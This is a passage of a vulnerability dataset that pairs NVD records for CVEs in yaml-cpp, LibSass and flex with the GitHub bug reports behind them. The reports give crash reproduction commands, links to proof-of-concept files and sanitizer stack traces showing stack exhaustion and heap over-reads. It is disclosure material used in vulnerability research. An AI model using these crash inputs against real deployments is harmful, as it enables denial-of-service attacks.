"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jbeder/yaml-cpp/issues/660"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jbeder/yaml-cpp/issues/660"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yaml-cpp_project:yaml-cpp:0.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E8693389-E1C8-4A1F-B142-E1CA51BE82D2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/jbeder/yaml-cpp/issues/660
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jbeder",
"yaml-cpp"
] |
Stack Overflow in SingleDocParser::HandleFlowSequence(YAML::EventHandler&) ()
position:[code](https://github.com/jbeder/yaml-cpp/blob/b87c76a2ef4f974e2739a2d410ee5e36122cfc00/src/singledocparser.cpp#L183)
[poc](https://github.com/jbeder/yaml-cpp/files/2754280/crash0.zip)
To reproduce: `./parse < crash0`
gdb:
`Program received signal SIGSEGV, Segmentation fault.`
`0x0807e61d in YAML::SingleDocParser::HandleFlowSequence(YAML::EventHandler&) ()`
ASAN:
ASAN:DEADLYSIGNAL
=================================================================
==9579==ERROR: AddressSanitizer: stack-overflow on address 0xbf6a8fc0 (pc 0x0814e3e3 bp 0xbf6a93e8 sp 0xbf6a8fb0 T0)
#0 0x814e3e2 (/home/eack/yaml-cpp/build2/util/parse+0x814e3e2)
#1 0x816fde8 (/home/eack/yaml-cpp/build2/util/parse+0x816fde8)
#2 0x818f283 (/home/eack/yaml-cpp/build2/util/parse+0x818f283)
#3 0x81d41b8 (/home/eack/yaml-cpp/build2/util/parse+0x81d41b8)
#4 0x81d966a (/home/eack/yaml-cpp/build2/util/parse+0x81d966a)
#5 0x81d4528 (/home/eack/yaml-cpp/build2/util/parse+0x81d4528)
#6 0x81dfdc9 (/home/eack/yaml-cpp/build2/util/parse+0x81dfdc9)
#7 0x81d47fc (/home/eack/yaml-cpp/build2/util/parse+0x81d47fc)
#8 0x81d966a (/home/eack/yaml-cpp/build2/util/parse+0x81d966a)
#9 0x81d4528 (/home/eack/yaml-cpp/build2/util/parse+0x81d4528)
#10 0x81dfdc9 (/home/eack/yaml-cpp/build2/util/parse+0x81dfdc9)
#11 0x81d47fc (/home/eack/yaml-cpp/build2/util/parse+0x81d47fc)
#12 0x81d966a (/home/eack/yaml-cpp/build2/util/parse+0x81d966a)
#13 0x81d4528 (/home/eack/yaml-cpp/build2/util/parse+0x81d4528)
#14 0x81dfdc9 (/home/eack/yaml-cpp/build2/util/parse+0x81dfdc9)
#15 0x81d47fc (/home/eack/yaml-cpp/build2/util/parse+0x81d47fc)
......
#243 0x81d47fc (/home/eack/yaml-cpp/build2/util/parse+0x81d47fc)
#244 0x81d966a (/home/eack/yaml-cpp/build2/util/parse+0x81d966a)
#245 0x81d4528 (/home/eack/yaml-cpp/build2/util/parse+0x81d4528)
#246 0x81dfdc9 (/home/eack/yaml-cpp/build2/util/parse+0x81dfdc9)
#247 0x81d47fc (/home/eack/yaml-cpp/build2/util/parse+0x81d47fc)
#248 0x81d966a (/home/eack/yaml-cpp/build2/util/parse+0x81d966a)
#249 0x81d4528 (/home/eack/yaml-cpp/build2/util/parse+0x81d4528)
#250 0x81dfdc9 (/home/eack/yaml-cpp/build2/util/parse+0x81dfdc9)
SUMMARY: AddressSanitizer: stack-overflow (/home/eack/yaml-cpp/build2/util/parse+0x814e3e2)
==9579==ABORTING
|
Stack Overflow in SingleDocParser::HandleFlowSequence(YAML::EventHandler&) ()
|
https://api.github.com/repos/jbeder/yaml-cpp/issues/660/comments
| 8
|
2019-01-14T07:58:28Z
|
2020-04-09T18:02:11Z
|
https://github.com/jbeder/yaml-cpp/issues/660
| 398,780,528
| 660
| 41
|
CVE-2019-6286
|
2019-01-14T22:29:00.437
|
In LibSass 3.5.5, a heap-based buffer over-read exists in Sass::Prelexer::skip_over_scopes in prelexer.hpp when called from Sass::Parser::parse_import(), a similar issue to CVE-2018-11693.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "[email protected]",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2815"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00047.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-07/msg00051.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": null,
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00027.html"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/sass/libsass/issues/2815"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sass-lang:libsass:3.5.5:*:*:*:*:*:*:*",
"matchCriteriaId": "33F93E15-A191-40F7-BADA-F4EE73DA6F7B",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"125"
] |
125
|
https://github.com/sass/libsass/issues/2815
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"sass",
"libsass"
] |
A heap-buffer-overflow in prelexer.hpp:69:14 in char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*, char const*)
Compile and reproduce:
`CC=afl-clang-fast CXX=afl-clang-fast++ AFL_USE_ASAN=1 make -C sassc -j4`
ldd:
$ ldd sassc
linux-vdso.so.1 => (0x00007fffc6365000)
libdl.so.2 => /lib/x86_64-linux-gnu/libdl.so.2 (0x00007f731150d000)
libm.so.6 => /lib/x86_64-linux-gnu/libm.so.6 (0x00007f7311204000)
libstdc++.so.6 => /usr/lib/x86_64-linux-gnu/libstdc++.so.6 (0x00007f7310e82000)
libpthread.so.0 => /lib/x86_64-linux-gnu/libpthread.so.0 (0x00007f7310c65000)
librt.so.1 => /lib/x86_64-linux-gnu/librt.so.1 (0x00007f7310a5d000)
libgcc_s.so.1 => /lib/x86_64-linux-gnu/libgcc_s.so.1 (0x00007f7310847000)
libc.so.6 => /lib/x86_64-linux-gnu/libc.so.6 (0x00007f731047d000)
/lib64/ld-linux-x86-64.so.2 (0x00007f7311711000)
System information:
`Linux ubuntu64 4.15.0-29-generic #31~16.04.1-Ubuntu SMP Wed Jul 18 08:54:04 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux`
Version: `libsass-3.5.5`、`sassc-3.4.8`
Poc: [crash46.zip](https://github.com/sass/libsass/files/2754184/crash46.zip)
Run: `cat crash46 | ./sassc`
ASAN:
=================================================================
==3349==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x6040000048ba at pc 0x000000812255 bp 0x7fffe43bc350 sp 0x7fffe43bc348
READ of size 1 at 0x6040000048ba thread T0
#0 0x812254 in char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*, char const*) /home/eack/libsass/src/prelexer.hpp:69:14
#1 0x812254 in char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*) /home/eack/libsass/src/prelexer.hpp:122
#2 0x812254 in char const* Sass::Parser::peek<&(char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*))>(char const*) /home/eack/libsass/src/parser.hpp:136
#3 0x812254 in Sass::Parser::parse_import() /home/eack/libsass/src/parser.cpp:349
#4 0x7f6922 in Sass::Parser::parse_block_node(bool) /home/eack/libsass/src/parser.cpp:249:24
#5 0x7eee86 in Sass::Parser::parse_block_nodes(bool) /home/eack/libsass/src/parser.cpp:197:11
#6 0x7ea18f in Sass::Parser::parse() /home/eack/libsass/src/parser.cpp:123:5
#7 0x611d5b in Sass::Context::register_resource(Sass::Include const&, Sass::Resource const&) /home/eack/libsass/src/context.cpp:324:24
#8 0x62e930 in Sass::Data_Context::parse() /home/eack/libsass/src/context.cpp:636:5
#9 0x5b9926 in Sass::sass_parse_block(Sass_Compiler*) /home/eack/libsass/src/sass_context.cpp:234:31
#10 0x5b9926 in sass_compiler_parse /home/eack/libsass/src/sass_context.cpp:483
#11 0x5b85c2 in sass_compile_context(Sass_Context*, Sass::Context*) /home/eack/libsass/src/sass_context.cpp:371:7
#12 0x5b81ac in sass_compile_data_context /home/eack/libsass/src/sass_context.cpp:456:12
#13 0x5a7069 in compile_stdin /home/eack/sassc/sassc.c:138:5
#14 0x5a81ed in main /home/eack/sassc/sassc.c:375:18
#15 0x7f84ef93182f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
#16 0x4aad88 in _start (/home/eack/sassc/bin/sassc+0x4aad88)
0x6040000048ba is located 0 bytes to the right of 42-byte region [0x604000004890,0x6040000048ba)
allocated by thread T0 here:
#0 0x56f420 in realloc /home/eack/llvm-install/llvm-6.0.1.src/projects/compiler-rt/lib/asan/asan_malloc_linux.cc:107
#1 0x5a6f22 in compile_stdin /home/eack/sassc/sassc.c:112:25
#2 0x5a81ed in main /home/eack/sassc/sassc.c:375:18
#3 0x7f84ef93182f in __libc_start_main /build/glibc-Cl5G7W/glibc-2.23/csu/../csu/libc-start.c:291
SUMMARY: AddressSanitizer: heap-buffer-overflow /home/eack/libsass/src/prelexer.hpp:69:14 in char const* Sass::Prelexer::skip_over_scopes<&(char const* Sass::Prelexer::exactly<(char)40>(char const*)), &(char const* Sass::Prelexer::exactly<(char)41>(char const*))>(char const*, char const*)
Shadow bytes around the buggy address:
0x0c087fff88c0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff88d0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff88e0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff88f0: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
0x0c087fff8900: fa fa 00 00 00 00 00 00 fa fa 00 00 00 00 00 00
=>0x0c087fff8910: fa fa 00 00 00 00 00[02]fa fa 00 00 00 00 00 01
0x0c087fff8920: fa fa fd fd fd fd fd fd fa fa fd fd fd fd fd fd
0x0c087fff8930: fa fa fd fd fd fd fd fd fa fa fd fd fd fd fd fd
0x0c087fff8940: fa fa fd fd fd fd fd fd fa fa fd fd fd fd fd fd
0x0c087fff8950: fa fa fd fd fd fd fd fd fa fa 00 00 00 00 00 fa
0x0c087fff8960: fa fa fd fd fd fd fd fd fa fa fd fd fd fd fd fd
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
==3349==ABORTING
|
AddressSanitizer: heap-buffer-overflow
|
https://api.github.com/repos/sass/libsass/issues/2815/comments
| 1
|
2019-01-14T06:39:46Z
|
2019-04-15T06:43:12Z
|
https://github.com/sass/libsass/issues/2815
| 398,764,663
| 2,815
| 42
|
CVE-2019-6292
|
2019-01-15T00:29:00.477
|
An issue was discovered in singledocparser.cpp in yaml-cpp (aka LibYaml-C++) 0.6.2. Stack Exhaustion occurs in YAML::SingleDocParser, and there is a stack consumption problem caused by recursive stack frames: HandleCompactMap, HandleMap, HandleFlowSequence, HandleSequence, HandleNode. Remote attackers could leverage this vulnerability to cause a denial-of-service via a cpp file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jbeder/yaml-cpp/issues/657"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/jbeder/yaml-cpp/issues/657"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yaml-cpp_project:yaml-cpp:0.6.2:*:*:*:*:*:*:*",
"matchCriteriaId": "E8693389-E1C8-4A1F-B142-E1CA51BE82D2",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/jbeder/yaml-cpp/issues/657
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"jbeder",
"yaml-cpp"
] |
Hi there,
An issue was discovered in singledocparser.cpp, as distributed in yaml-cpp v0.6.2. Stack Exhaustion occurs in the YAML::SingleDocParser, and there is a stack consumption problem caused by recursive stack frames: HandleCompactMap, HandleMap, HandleFlowSequence, HandleSequence, HandleNode.
Here is the POC file. Please use "./parse $POC" to reproduce the bug
[POC.zip](https://github.com/jbeder/yaml-cpp/files/2720978/POC.zip)
$git log
```
commit abf941b20d21342cd207df0f8ffe09f41a4d3042
Author: Simon Gene Gottlieb <[email protected]>
Date: Fri Dec 21 15:05:19 2018 +0100
Fix float precision (#649)
The issue is that numbers like
2.01 or 3.01 can not be precisely represented with binary floating point
numbers.
This replaces all occurrences of 'std::numeric_limits<T>::digits10 + 1' with
'std::numeric_limits<T>::max_digits10'.
Background:
Using 'std::numeric_limits<T>::digits10 + 1' is not precise enough.
Converting a 'float' into a 'string' and back to a 'float' will not always
produce the original 'float' value. To guarantee that the 'string'
representation has sufficient precision the value
'std::numeric_limits<T>::max_digits10' has to be used.
```
I have confirmed them with address sanitizer too.
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==79337==ERROR: AddressSanitizer: stack-overflow on address 0x7fff38e3dff8 (pc 0x000000432d12 bp 0x7fff38e3e890 sp 0x7fff38e3e000 T0)
#0 0x432d11 in __asan::Allocator::Allocate(unsigned long, unsigned long, __sanitizer::BufferedStackTrace*, __asan::AllocType, bool) /home/wencheng/Documents/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_allocator.cc:396
#1 0x42d247 in __asan::asan_memalign(unsigned long, unsigned long, __sanitizer::BufferedStackTrace*, __asan::AllocType) /home/wencheng/Documents/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_allocator.cc:900
#2 0x52015f in operator new(unsigned long) /home/wencheng/Documents/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_new_delete.cc:92
#3 0x54a3d4 in YAML::detail::memory::create_node() /yaml-cpp/src/memory.cpp:17:21
#4 0x537988 in YAML::detail::memory_holder::create_node() /yaml-cpp/include/yaml-cpp/node/detail/memory.h:37:43
#5 0x535208 in YAML::NodeBuilder::Push(YAML::Mark const&, unsigned long) /yaml-cpp/src/nodebuilder.cpp:77:35
#6 0x536389 in YAML::NodeBuilder::OnMapStart(YAML::Mark const&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&, unsigned long, YAML::EmitterStyle::value) /yaml-cpp/src/nodebuilder.cpp:63:24
#7 0x5c797f in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:120:22
#8 0x5cac0c in YAML::SingleDocParser::HandleFlowSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:199:5
#9 0x5c8fcb in YAML::SingleDocParser::HandleSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:143:7
#10 0x5c706e in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:98:7
#11 0x5ce59e in YAML::SingleDocParser::HandleCompactMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:330:3
#12 0x5c8412 in YAML::SingleDocParser::HandleMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:226:7
#13 0x5c79c3 in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:121:9
...
...
#222 0x5c8412 in YAML::SingleDocParser::HandleMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:226:7
#223 0x5c79c3 in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:121:9
#224 0x5cac0c in YAML::SingleDocParser::HandleFlowSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:199:5
#225 0x5c8fcb in YAML::SingleDocParser::HandleSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:143:7
#226 0x5c706e in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:98:7
#227 0x5ce59e in YAML::SingleDocParser::HandleCompactMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:330:3
#228 0x5c8412 in YAML::SingleDocParser::HandleMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:226:7
#229 0x5c79c3 in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:121:9
#230 0x5cac0c in YAML::SingleDocParser::HandleFlowSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:199:5
#231 0x5c8fcb in YAML::SingleDocParser::HandleSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:143:7
#232 0x5c706e in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:98:7
#233 0x5ce59e in YAML::SingleDocParser::HandleCompactMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:330:3
#234 0x5c8412 in YAML::SingleDocParser::HandleMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:226:7
#235 0x5c79c3 in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:121:9
#236 0x5cac0c in YAML::SingleDocParser::HandleFlowSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:199:5
#237 0x5c8fcb in YAML::SingleDocParser::HandleSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:143:7
#238 0x5c706e in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:98:7
#239 0x5ce59e in YAML::SingleDocParser::HandleCompactMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:330:3
#240 0x5c8412 in YAML::SingleDocParser::HandleMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:226:7
#241 0x5c79c3 in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:121:9
#242 0x5cac0c in YAML::SingleDocParser::HandleFlowSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:199:5
#243 0x5c8fcb in YAML::SingleDocParser::HandleSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:143:7
#244 0x5c706e in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:98:7
#245 0x5ce59e in YAML::SingleDocParser::HandleCompactMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:330:3
#246 0x5c8412 in YAML::SingleDocParser::HandleMap(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:226:7
#247 0x5c79c3 in YAML::SingleDocParser::HandleNode(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:121:9
#248 0x5cac0c in YAML::SingleDocParser::HandleFlowSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:199:5
#249 0x5c8fcb in YAML::SingleDocParser::HandleSequence(YAML::EventHandler&) /yaml-cpp/src/singledocparser.cpp:143:7
SUMMARY: AddressSanitizer: stack-overflow /home/wencheng/Documents/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_allocator.cc:396 in __asan::Allocator::Allocate(unsigned long, unsigned long, __sanitizer::BufferedStackTrace*, __asan::AllocType, bool)
==79337==ABORTING
```
|
Recursive Stack Frames: HandleCompactMap, HandleMap, HandleFlowSequence, HandleSequence, HandleNode
|
https://api.github.com/repos/jbeder/yaml-cpp/issues/657/comments
| 4
|
2019-01-02T14:29:02Z
|
2024-03-04T15:57:49Z
|
https://github.com/jbeder/yaml-cpp/issues/657
| 395,264,845
| 657
| 43
|
CVE-2019-6293
|
2019-01-15T00:29:00.523
|
An issue was discovered in the function mark_beginning_as_normal in nfa.c in flex 2.6.4. There is a stack exhaustion problem caused by the mark_beginning_as_normal function making recursive calls to itself in certain scenarios involving lots of '*' characters. Remote attackers could leverage this vulnerability to cause a denial-of-service.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.0"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/westes/flex/issues/414"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/westes/flex/issues/414"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:westes:flex:2.6.4:*:*:*:*:*:*:*",
"matchCriteriaId": "102A6858-CA8E-4679-9806-0851B19327EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"674"
] |
674
|
https://github.com/westes/flex/issues/414
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"westes",
"flex"
] |
Hi there,
An issue was discovered in function mark_beginning_as_normal in nfa.c, as distributed in flex 2.6.4. There is a stack exhaustion problem caused by the in mark_beginning_as_normal function making recursive calls to itself in certain scenarios involving lots of '*' characters.
Here is the POC file. Please use the “./flex $POC” to reproduce the bug.
[POC.zip](https://github.com/westes/flex/files/2739794/POC.zip)
Command:“./flex $POC”
The ASAN dumps the stack trace as follows:
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==30349==ERROR: AddressSanitizer: stack-overflow on address 0x7fffacc27ff8 (pc 0x00000056c257 bp 0x7fffacc28000 sp 0x7fffacc27f80 T0)
#0 0x56c256 in mark_beginning_as_normal /flex/src/nfa.c:337
#1 0x56c5e7 in mark_beginning_as_normal /flex/src/nfa.c:348:5
#2 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#3 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#4 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#5 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#6 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#7 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#8 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#9 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#10 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#11 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#12 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#13 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#14 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#15 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#16 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#17 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#18 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#19 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#20 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#21 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#22 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#23 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#24 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#25 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#26 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#27 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#28 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
#29 0x56c74f in mark_beginning_as_normal /flex/src/nfa.c:351:5
